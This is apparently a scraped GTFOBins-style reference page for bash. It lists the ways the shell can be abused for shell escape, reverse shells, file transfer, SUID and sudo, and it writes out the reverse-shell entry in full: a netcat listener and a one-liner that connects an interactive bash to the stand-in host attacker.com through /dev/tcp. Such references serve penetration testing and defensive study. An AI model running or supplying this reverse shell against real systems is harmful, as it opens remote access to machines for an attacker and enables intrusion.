 .. / bash Star 4,924
Shell Reverse shell File upload File download File write File read Library load SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'